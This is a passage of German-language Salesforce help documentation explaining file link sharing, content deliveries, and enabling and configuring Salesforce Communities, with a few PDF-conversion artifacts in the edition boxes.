- **2.** Klicken Sie ggf. auf **Kopieren** (oder kopieren Sie den Link manuell) und fügen Sie den Link in eine E-Mail oder eine Sofortnachricht ein. Empfänger von Dateilinks können Dateien nur anzeigen und herunterladen. Sie haben keine Möglichkeit, etwas beizutragen.

Sofern die Datei nicht bereits für Ihr Unternehmen freigegeben wurde, ist diese privat freigegeben und das entsprechende Symbol (10) wird angezeigt. Sie wird nicht gepostet und nur Personen, für die Sie sie speziell freigegeben haben, können nach ihr suchen und diese anzeigen. Wenn die Datei bereits für Ihr Unternehmen freigegeben wurde, wird das Symbol für Ihr Unternehmen weiter angezeigt ( $\infty$ ) und jeder in Ihrem Unternehmen kann nach ihr suchen und sie anzeigen.

Klicken Sie im Dialogfeld "Freigabeeinstellungen" neben einem Link auf x, um diesen nicht mehr freizugeben. Alle Benutzer mit dem Link können nicht mehr auf die Datei zugreifen.

## Anmerkung:

- **•** Dokumente auf der Registerkarte "Dokumente" und Anhänge in der Themenliste "Notizen und Anhänge" werden nicht auf der Startseite "Dateien" aufgeführt und können nicht als Salesforce-Dateien freigegeben werden.
- **•** Maximal kann eine Datei 100 Mal freigegeben werden. Dies gilt auch für Dateien, die mit Personen, Gruppen und über Links freigegeben werden. Wenn eine Datei privat freigegeben ist und die maximale Anzahl an 100 Freigaben bald erreicht wird, sollten Sie die Veröffentlichung der Datei in Betracht ziehen, indem Sie sie in Ihrem Feed posten.

### SIEHE AUCH:

[Erstellen von Inhaltszustellungen](#page-3323-0)

## <span id="page-3323-0"></span>Inhaltszustellungen

## Erstellen von Inhaltszustellungen

### NUTZERBERECHTIGUNGEN



### AUSGABEN

varkeit: Salesforce

varkeit: **Alle** Editionen **Database.com** 

rce CRM Content ist **ar in: Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited veloper** Edition

Mithilfe einer Inhaltszustellung können Sie Dokumente, etwa Microsoft® PowerPoint- und Word-Dateien, ganz einfach in eine optimierte webbasierte Version konvertieren, die problemlos online angezeigt werden kann. Nach der Erstellung Ihrer Zustellung können Sie den zugehörigen verschlüsselten URL an beliebige Empfänger, wie Leads, Kunden, Partner und Kollegen, senden und dann verfolgen, wie

oft der Inhalt angezeigt oder heruntergeladen wird. Inhaltszustellungen sind nur in Salesforce Classic verfügbar. Lightning Email generiert jedoch für Lightning Experience-Benutzer, die Zugriff auf die Funktion "Inhaltszustellungen" haben, zustellungsbasierte Links als E-Mail-Anhänge.

Eine Inhaltszustellung kann mithilfe der Themenliste für Inhaltszustellungen erstellt werden, die im Großteil der Salesforce-Objekte zur Verfügung steht. Salesforce CRM Content-Benutzer haben zudem die Möglichkeit, eine Inhaltszustellung über die Inhalt-Detailseite bzw. die Themenliste "Zugehöriger Inhalt" zu erstellen.

So erstellen Sie eine neue Inhaltszustellung:

- **1.** Klicken Sie in der Themenliste für Inhaltszustellungen, in der Themenliste "Zugehöriger Inhalt" oder auf der Inhalt-Detailseite auf **Inhalte zustellen**.
- **2.** Laden Sie eine Datei hoch bzw. bestätigen Sie den Dateinamen. Wenn Sie Salesforce CRM Content-Benutzer sind, können Sie Ihre Bibliotheken nach dem Inhalt durchsuchen, den Sie bereitstellen möchten. Salesforce CRM Content-Benutzer können in [freigegebenen](#page-3315-1) [Bibliotheken](#page-3315-1) oder einer [persönlichen Bibliothek](#page-3316-0) nach Inhalten suchen.
- **3.** Wenn Sie möchten, können Sie den Zustellungsnamen ändern. Anhand dieses Namens wird Ihre Inhaltszustellung in Salesforce identifiziert. Es empfiehlt sich, einen Namen zu vergeben, anhand dessen die Zustellung mühelos von anderen Zustellungen im selben Datensatz unterschieden werden kann. Der standardmäßige Zustellungsname enthält den Dateinamen und das heutige Datum.
- **4.** Wählen Sie die Zustellungsmethoden aus, mit denen festgelegt wird, wie Ihr Inhalt angezeigt werden kann. Welche Optionen angezeigt werden, hängt vom dem hochgeladenen Dateiformat ab.
	- **•** Wählen Sie Anzeige im Browser für Empfänger zulassen, um eine Onlineversion der Datei zu erstellen, die Empfänger in ihrem Browser anzeigen können.
	- **•** Wählen Sie Download als *[Dateityp]* für Empfänger zulassen, um es dem Empfänger Ihrer Inhaltszustellung zu ermöglichen, den Inhalt in seinem ursprünglichen Format anzuzeigen. Wenn Sie beispielsweise eine Microsoft® Word-Datei hochgeladen haben, trägt dieses Feld die Bezeichnung Download als .doc-Datei zulassen.

Anmerkung: Wenn in Salesforce keine Vorschau der Datei vorhanden ist, können Benutzer, unabhängig davon, ob Downloads zugelassen sind oder nicht, die zugestellte Datei herunterladen. Dateivorschauen werden erstellt, wenn sie das erste Mal in Salesforce angefordert werden, jedoch nicht vorher. Beim Anzeigen der Detailseite einer Datei oder beim Posten der Datei in einem Feed werden Dateivorschauen generiert.

- **•** Wählen Sie Download als PDF für Empfänger zulassen aus, um Empfängern das Herunterladen einer PDF-Version der Datei zuzulassen. Diese Option steht nur für Microsoft® PowerPoint-, Word- und Excel-Dateien zur Verfügung.
- **5.** Wählen Sie Benachrichtigung bei erster Ansicht oder Download an mich senden, falls eine E-Mail an Sie gesendet werden soll, wenn Ihr Empfänger erstmals auf die URL für die Inhaltszustellung klickt.
- 6. Wenn bei dem von Ihnen bereitgestellten Inhalt Zeit von entscheidender Bedeutung ist, aktivieren Sie das Kontrollkästchen Zugriff auf Inhalt entfernen am und geben Sie ein Ablaufdatum ein. Standardmäßig liegt das Ablaufdatum 90 Tage nach dem aktuellen Datum. Nach der Erstellung Ihrer Inhaltszustellung können Sie das Datum auf der Zustellung-Detailseite jederzeit ändern.
- **7.** Wählen Sie optional Für den Zugriff auf die Inhalte ist ein Kennwort erforderlich. Beim Erstellen der Inhaltszustellung erhalten Sie ein Kennwort, das Sie mit dem Zustellungs-URL an Ihre Empfänger senden müssen. Das Kennwort steht während der Nutzungsdauer der Zustellung auf der Zustellung-Detailseite zur Verfügung.
- **8.** Sie können auch das Nachschlagefenster verwenden, um Ihre Inhaltszustellung einem Salesforce-Datensatz zuzuordnen. Der Datensatz, der angezeigt wurde, als Sie auf **Inhalte zustellen** geklickt haben, ist standardmäßig ausgewählt.
- **9.** Klicken Sie auf **Speichern & Weiter**. Ihre Zustellung steht im Normalfall nach wenigen Minuten bereit, Sie können jedoch auch auf **Benachrichtigung an mich senden** klicken und den Assistenten für die Inhaltszustellung schließen. Sie werden dann per E-Mail benachrichtigt, sobald Ihre Inhaltszustellung zur Verfügung steht.

**10.** Wenn Sie den Assistenten für die Inhaltszustellung nicht geschlossen haben, klicken Sie auf **Vorschau** und vergewissern Sie sich, dass die Zustellung Ihren Vorstellungen entspricht.

Wichtig: Die Formatierung der Originaldatei wird in der Onlineversion möglicherweise nicht richtig angezeigt. Wenn Sie  $\mathbf \Omega$ Anzeige im Browser für Empfänger zulassen ausgewählt haben, sollten Sie Ihre Inhaltszustellung in der Vorschau anzeigen, bevor Sie den zugehörigen URL an die vorgesehenen Empfänger senden. Wenn die Qualität der Onlineversion nicht Ihren Vorstellungen entspricht, klicken Sie auf **Zurück** und geben Sie an, dass der Inhalt nur im ursprünglichen Dateiformat bzw. als PDF-Datei zur Verfügung gestellt werden soll.

**11.** Übertragen Sie den Zustellungs-URL und ggf. das zugehörige Kennwort durch Kopieren und Einfügen in eine E-Mail- oder Instant Messaging-Nachricht. Die URL ist auf der Zustellung-Detailseite zu finden. Weitere Informationen finden Sie unter [Anzeigen und](#page-3326-0) [Bearbeiten von Inhaltszustellungen](#page-3326-0).

SIEHE AUCH:

[Freigeben von Dateien per Link](#page-3322-0)

## <span id="page-3326-0"></span>Anzeigen und Bearbeiten von Inhaltszustellungen

Klicken Sie in der Themenliste für Inhaltszustellungen oder auf der Listenseite "Inhaltszustellungen" auf den Namen einer Inhaltszustellung, um die Detailseite aufzurufen.

### **Anzeigen von Details zu Inhaltszustellungen**

Auf der Zustellung-Detailseite sind sämtliche Informationen aufgeführt, die mit einer Inhaltszustellung in Zusammenhang stehen, etwa wie oft die Zustellung angezeigt wurde und wie ihre Einstellungen lauten. Der URL für den Zugriff auf die Inhaltszustellung ist nur sichtbar, wenn Sie über Zugriff auf den Datensatz oder einen dem Inhalt zugeordneten Datensatz verfügen oder Sie der Inhaber der Inhaltszustellung sind. Eine Erläuterung der einzelnen Felder finden Sie unter [Inhaltszustellungsfelder.](#page-3643-0)

### **Bearbeiten von Details zu Inhaltszustellungen**

Klicken Sie auf **Jetzt ablaufen lassen**, um den Zugriff auf die Inhaltszustellung mit sofortiger Wirkung zu unterbinden. Klicken Sie auf **Bearbeiten**, um Details zu bearbeiten, beispielsweise Zustellungsmethoden, Ablaufdatum oder den Datensatz, dem die Zustellung zugeordnet ist. Eine Erläuterung der einzelnen Felder finden Sie unter [Inhaltszustellungsfelder.](#page-3643-0)

### **Löschen von Inhaltszustellungen**

Klicken Sie auf **Löschen**, um den Zugriff auf die Inhaltszustellung zu deaktivieren und den Zustellungsdatensatz aus Salesforce zu löschen. Salesforce CRM Content-Benutzer können Dateien, die einer Inhaltszustellung zugeordnet sind, erst löschen, wenn die jeweilige Inhaltszustellung gelöscht wurde.

### **Verfolgen von Inhaltszustellungen**

Jedes Mal, wenn die URL einer Inhaltszustellung aufgerufen wird, erfasst Salesforce diesen Vorgang als Anzeige. In der Themenliste "Ansichten" auf der Detailseite der Inhaltszustellung wird jede Anzeige im Zusammenhang mit der Zustellung aufgeführt. Die Informationen zu der Anzeige umfassen beispielsweise Datum und Uhrzeit, Informationen dazu, ob die Anzeige durch einen internen Benutzer (also einen Salesforce-Benutzer) erfolgte und ob auch ein Download durchgeführt wurde. Wenn es bei der Inhaltszustellung die Möglichkeit gab, die Datei im Originalformat oder als PDF-Datei herunterzuladen, gibt das Flag Datei heruntergeladen an, dass es zum Download kam, eine Unterscheidung zwischen Dateitypen ist hier jedoch nicht möglich.

### SIEHE AUCH:

[Erstellen und Ändern von Inhaltspaketen in Salesforce CRM Content](#page-3303-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Salesforce CRM Content ist verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Zustellung-Detailseite:

**•** Zugriff auf die zugeordnete Inhalt-Detailseite in Salesforce CRM Content OR

Zugriff auf den Datensatz, der der Inhaltszustellung zugeordnet ist

Bearbeiten, Auslaufenlassen oder Löschen von Inhaltszustellungen:

**•** Inhaber des **Datensatzes** 

OR

"Alle Daten modifizieren"

## Verwenden der Themenliste "Inhaltszustellungen"

Mithilfe einer Inhaltszustellung können Sie Dokumente, etwa Microsoft® PowerPoint- und Word-Dateien, ganz einfach in eine optimierte webbasierte Version konvertieren, die problemlos online angezeigt werden kann. Nach der Erstellung Ihrer Zustellung können Sie den zugehörigen verschlüsselten URL an beliebige Empfänger, wie Leads, Kunden, Partner und Kollegen, senden und dann verfolgen, wie oft der Inhalt angezeigt oder heruntergeladen wird. Inhaltszustellungen sind nur in Salesforce Classic verfügbar. Lightning Email generiert jedoch für Lightning Experience-Benutzer, die Zugriff auf die Funktion "Inhaltszustellungen" haben, zustellungsbasierte Links als E-Mail-Anhänge.

In der Themenliste "Inhaltszustellungen" für Leads, Geschäftsaccounts, Kontakte, Opportunities, Kundenvorgänge, Kampagnen und benutzerdefinierte Objekte haben Sie folgende Möglichkeiten:

- **•** Sie können auf **Inhalte zustellen** klicken, um eine neue Inhaltszustellung zu erstellen und sie dem Datensatz zuzuordnen, den Sie derzeit anzeigen. Weitere Informationen finden Sie unter [Erstellen von Inhaltszustellungen.](#page-3323-0)
- **•** Sie können auf **Vorschau** klicken, um die Inhaltszustellung zu öffnen. Jedes Mal, wenn Sie eine Inhaltszustellung anzeigen, wird dieser Vorgang in der Themenliste "Ansichten" als eine interne Ansicht erfasst.
- **•** Sie können auf den Namen der Inhaltszustellung klicken, um die Detailseite dieser Zustellung zu öffnen. Weitere Informationen finden Sie unter [Anzeigen und Bearbeiten von](#page-3326-0) [Inhaltszustellungen](#page-3326-0).

## Weitere Ressourcen

Sie benötigen weitere Informationen zu Chatter? Dann sehen Sie sich diese Videos und Tipsheets an.

<span id="page-3327-0"></span>[Tipps](#page-3327-0)

[Videos für die Zusammenarbeit](#page-3327-1)

## **Tipps**

Zusätzlich zur Online-Hilfe veröffentlicht Salesforce eine druckbare Dokumentation mit weiteren Informationen über unsere Funktionen.

Zu diesen Dokumenten gehören Tipps, Benutzerhandbücher und andere Ressourcen, die die Funktionen und Möglichkeiten beschreiben, die Salesforce bietet. Diese Dokumente sind als Adobe® PDF-Dateien verfügbar. Zum Öffnen von PDF-Dateien ist Adobe Reader® erforderlich. Die aktuellste Reader-Version können Sie unter [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html) herunterladen.

## <span id="page-3327-1"></span>Salesforce CRM Content

## Videos für die Zusammenarbeit

Zusätzlich zur Online-Hilfe erstellt Salesforce Video-Demos, die Sie dabei unterstützen sollen, mehr über unsere Funktionen zu erfahren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen von Inhaltszustellungen:

**•** Keine

Bearbeiten von Inhaltszustellungen:

**•** Inhaber des **Datensatzes** OR

"Alle Daten modifizieren"

## **Community**



# Einrichten und Verwalten von Salesforce-Communities

## <span id="page-3329-1"></span>Salesforce-Communities – Übersicht

Communities sind mit Branding versehene Bereiche, in denen Mitarbeiter, Kunden und Partner miteinander in Verbindung treten können. Sie können Communities anpassen und erstellen, um Ihren geschäftlichen Anforderungen gerecht zu werden, und dann reibungslos zwischen ihnen wechseln.

Communities stellen eine hervorragende Möglichkeit dar, um Informationen auszutauschen und mit Personen außerhalb des Unternehmens zusammenzuarbeiten, die für Ihre Geschäftsprozesse von großer Bedeutung sind, wie beispielsweise Kunden oder Partner.

Sie können Communities für folgende Funktionen verwenden:

- **•** Absatzsteigerung, indem Sie Ihre Mitarbeiter mit Vertriebshändlern, Wiederverkäufern und Zulieferern vernetzen
- **•** Bereitstellung von erstklassigem Service, indem Sie Ihren Kunden eine zentrale Anlaufstelle bereitstellen, bei der sie Antworten erhalten
- **•** Verwaltung von Social Listening, Content, Einbindung und Workflow an einem zentralen Ort

Sie können mehrere Communities innerhalb Ihrer Organisation erstellen, die unterschiedlichen Zwecken dienen. Beispielsweise könnten Sie eine Kundensupport-Community erstellen, um die Supportkosten zu verringern, oder eine Vertriebskanal-Community für die Betreuung von Partnergeschäften oder auch eine Community, die sich einem anstehenden Ereignis widmet.

Communities können auf der standardmäßigen Salesforce-Funktionalität und Registerkarten basieren oder auf einer unserer vorab konfigurierten Vorlagen. Communities können eine Teilmenge der Funktionen und Daten enthalten, die in Ihrer internen Salesforce-Organisation verfügbar sind, und sie können mit Ihrem Unternehmens-Branding versehen werden. Außerdem können Sie auswählen, welche Mitglieder Ihres Unternehmens und welche Kunden, Partner oder sonstige Personen außerhalb des Unternehmens beitreten können.

Communities befinden sich innerhalb Ihrer Organisation und können problemlos über die globale Kopfzeile mit dem Dropdown-Menü in der linken oberen Ecke von Salesforce oder in der Salesforce1-Anwendung für mobile Browser aufgerufen werden. Mit diesem Menü können Sie zwischen Ihren Communities und Ihrer internen Salesforce-Organisation umschalten.

SIEHE AUCH: [Vorausplanen](#page-3329-0) [Aktivieren von Salesforce-Communities](#page-3330-0) [Erstellen von Communities](#page-3344-0) [Verwalten der Community](#page-3464-0)

## <span id="page-3329-0"></span>Planen der Implementierung

## Vorausplanen

Es ist hilfreich, bereits vor dem Einrichten und Anpassen Ihrer Community einige wichtige Entscheidungen zu treffen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Bestimmen Sie die Geschäftsanforderungen der Community. Für welche Benutzertypen erstellen Sie die Community? Sie können damit beginnen, die Hauptanwendungsfälle zu ermitteln, die Sie unterstützen möchten, beispielsweise für Kundensupport, Self-Service oder Marketing.
- **•** Schätzen Sie die Größe der Community. Dies hilft Ihnen, die Lizenzierungsanforderungen zu bestimmten.
- **•** Entscheiden Sie, ob Ihr Community-Inhalt öffentlich für Gastbenutzer ohne Lizenzen verfügbar sein soll.
- **•** Planen Sie das Erscheinungsbild Ihrer Community und werten Sie dann die verfügbaren Anpassungsoptionen aus. Bei Communities haben Sie folgende Auswahlmöglichkeiten:
	- **– Verwenden von Visualforce zum Anpassen der vordefinierten Community-Registerkarten**: Communities enthalten einige vordefinierte Branding-Themen, die Sie zusammen mit den Standard-Salesforce-Registerkarten in Ihrer Community verwenden können. Außerdem können Sie Visualforce verwenden, um das Aussehen Ihrer Community umfangreich anzupassen und alle Funktionen der Force.com-Plattform zu nutzen. Diese Option erfordert Kenntnisse hinsichtlich Programmierung.
	- **– Verwenden des Community-Generators mit Vorlagen**: Der Community-Generator enthält umfangreiche Vorlagen mit Formatierungen für Communities, die für Kundensupportszenarios vorgesehen sind. Vorlagen ermöglichen eine einfache Anpassung über eine intuitive grafische Benutzeroberfläche sowie eine schnelle Einführung Ihrer Community bei minimaler Konfiguration in Site.com. Für diese Option sind keine Programmierungserfahrung oder Kenntnisse hinsichtlich der Force.com-Plattform erforderlich. Sie brauchen Hilfe bei der Auswahl einer Vorlage? Lesen Sie den [Vorlagenvergleich.](#page-3428-0)

Weitere Informationen zu diesen Optionen finden Sie unter [Auswählen zwischen dem Community-Generator und Force.com-Sites](#page-3418-0).

**•** Finden Sie heraus, ob sich eine der [Community-Obergrenzen](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=de) auf Ihre Implementierung auswirkt.

## <span id="page-3330-0"></span>Einrichten und Pflegen der Community

## Aktivieren von Salesforce-Communities

Zum Erstellen von Communities müssen zunächst Salesforce-Communities aktiviert werden.

Durch das Aktivieren von Communities wird das Salesforce Classic 2010-Benutzeroberflächendesign aktiviert. Hierdurch wird das Erscheinungsbild von Salesforce aktualisiert.

Anmerkung: Nach der Aktivierung von Communities kann diese Funktion nicht mehr ausgeschaltet werden.

Wenn der Zugriff Ihrer Organisation auf Communities wegen Nichtzahlung fälliger Gebühren ausgesetzt wird, werden alle Ihre Communities deaktiviert, auch die im Status Vorschau. Bei der erneuten Aktivierung von Communities befinden sich alle Communities im Status Inaktiv. Sie können diese Communities aktivieren, Sie können sie jedoch nicht mehr in den Status Vorschau zurückversetzen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Communities-Einstellungen* ein und wählen Sie **Communities-Einstellungen** aus.
	- Anmerkung: Wenn dieses Menü nicht angezeigt wird, werden Communities für  $\mathbf \mathbf Z$ Ihre Organisation möglicherweise nicht aktiviert. Wenden Sie sich an Ihren Salesforce-Kundenbeauftragten.
- **2.** Wählen Sie die Option **Communities aktivieren** aus.

### AUSGABEN

Salesforce-Communities sind verfügbar in: Salesforce Classic

Salesforce-Communities-Setup ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Communities:

- **•** "Anwendung anpassen"
- **3.** Wählen Sie einen Domänennamen für Ihre Communities aus und klicken Sie dann auf **Verfügbarkeit überprüfen**, um sicherzustellen, dass er nicht bereits verwendet wird.

Es empfiehlt sich, einen Namen zu verwenden, der einen hohen Wiedererkennungswert für Ihre Benutzer besitzt, beispielsweise Ihren Firmennamen. Der Domänenname ist zwar für alle Communities gleich, Sie können jedoch während des Erstellungsvorgangs einen eindeutigen URL für jede Community erstellen. Wenn Ihre Domäne beispielsweise UniversalTelco.force.com lautet und Sie eine Kunden-Community erstellen, können Sie den URL als UniversalTelco.force.com/customers angeben.

Wichtig: Beachten Sie, dass Sie den Domänennamen nach dem Speichern nicht mehr ändern können.

Sie können eine vollständig benutzerdefinierte Domäne festlegen, indem Sie sie auf der Seite "Domänenverwaltung" eingeben. Geben Sie unter Setup im Feld Schnellsuche den Text *Domänen* ein und wählen Sie dann **Domänen** aus.

### **4.** Klicken Sie auf **Speichern**.

Sie können nun [Communities erstellen.](#page-3344-0)

Zum Erstellen und Anpassen von Communities ist die Berechtigung "Communities erstellen und einrichten" erforderlich. Diese ermöglicht es Benutzern außerdem, die mit der Community verknüpfte Site.com-Site zu verwalten.

Nach dem Aktivieren von Communities wird empfohlen, internen Benutzern, die Zugriff auf die Community benötigen, die Berechtigung "Globale Kopfzeile anzeigen" zuzuweisen. Mit der globalen Kopfzeile können Benutzer auf einfache Weise zwischen ihrer internen Organisation und Communities, bei denen sie Mitglied sind, hin- und herwechseln. Wenn Ihre Organisation Lightning Experience verwendet, können Benutzer mit der entsprechenden Berechtigung mithilfe des Umschalters zwischen Salesforce Classic und der neuen Oberfläche wechseln. Suchen Sie im Menü Ihr Name nach dem Link *Zu Lightning Experience wechseln*. Communities werden in Lightning Experience nicht unterstützt. Um Communities über die globale Kopfzeile zu erstellen, zu verwalten oder darauf zuzugreifen, müssen Sie zurück zu Salesforce Classic wechseln.



Es wird darüber hinaus ein zusätzliches Menü in der Community-Verwaltung für Administratoren und Community-Manager angezeigt. Dieses können sie verwenden, um zwischen der Community-Verwaltung, dem Community-Generator, Force.com und Site.com Studio zu wechseln.



SIEHE AUCH:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

[Kann ich für meine Force.com-Sites und meine Communities denselben Domänennamen verwenden?](#page-5176-0)

[Wer sieht was in Communities](#page-3534-0)

## Aktualisieren organisationsweiter Community-Einstellungen

## Festlegen der Standardanzahl an Community-Rollen

Wählen Sie die Standardanzahl an Rollen aus, die beim Hinzufügen von Partner- oder Kundenaccounts zu Communities erstellt werden.

Diese Einstellungen gelten, wenn Ihre Community mit Partner-Community- oder Kunden-Community Plus-Benutzerlizenzen eingerichtet ist. Die Obergrenze liegt bei drei Rollen; die Standardvorgabe des Systems ist eine.

Wenn beispielsweise derzeit bei der Aktivierung eines Accounts für Ihre Community drei Rollen erstellt werden – Executive (Mitarbeiter), Manager und Benutzer –, Sie für neue Accounts jedoch nur die Benutzerrolle benötigen, so können Sie die Anzahl der Rollen auf eins reduzieren. Um die Leistung zu verbessern, wird empfohlen, diesen Wert auf "*1*" festzulegen. Sie können dann mithilfe von privilegiertem Benutzerzugriff bestimmten Benutzern Zugriff auf Daten gewähren, deren Inhaber andere Benutzer in ihrem Account sind.

Festlegen der Anzahl an Rollen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Communities-Einstellungen* ein und wählen Sie **Communities-Einstellungen** aus.
- **2.** Wählen Sie die Anzahl an Rollen pro Account aus.
	- **a.** Wenn Sie Partner-Community-Lizenzen verwenden, legen Sie die Anzahl der Partnerrollen fest.
	- **b.** Wenn Sie Kunden-Community Plus-Lizenzen verwenden, legen Sie die Anzahl der Kundenrollen fest.

**3.** Klicken Sie auf **Speichern**.

Die Anzahl an Rollen für bestehende Accounts wird durch diese Einstellung nicht geändert.

### SIEHE AUCH:

[Einschränkung für Portalrollen](#page-5909-0) [Erstellen von Communities-Benutzern](#page-3340-0)

### AUSGABEN

Salesforce-Communities sind verfügbar in: Salesforce Classic

Salesforce-Communities-Setup ist verfügbar in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Anzahl an Standardrollen:

**•** "Anwendung anpassen"

## Aktivieren des privilegierten Benutzerzugriffs in Communities

Wenn Sie privilegierten Benutzerzugriff aktivieren, haben Partnerbenutzer in Communities Zugriff auf mehr Datensätze und Daten.

Wenn Ihre Community mit Benutzerlizenzen für Partner-Communities eingerichtet ist, gilt diese Einstellung. Sie können privilegierten Benutzerzugriff auch für Benutzer mit Kunden-Community Plus-Lizenz gewähren. Weitere Informationen finden Sie unter [Gewähren von privilegiertem](#page-3343-0) [Benutzerzugriff für Kundenbenutzer in Ihrer Community](#page-3343-0) auf Seite 3338.

